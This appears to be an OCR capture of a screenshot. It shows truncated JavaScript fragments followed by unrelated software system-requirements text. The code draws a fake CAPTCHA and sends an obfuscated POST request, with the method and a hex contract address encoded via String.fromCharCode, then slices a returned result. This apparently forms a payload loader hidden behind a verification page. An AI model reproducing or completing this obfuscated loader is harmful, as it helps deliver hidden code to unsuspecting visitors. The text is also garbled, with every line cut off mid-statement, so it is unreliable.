
2026-05-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)win
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.st
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz dual-core required
RAM:
Enough for patching
Disk space:
Free: 64 GB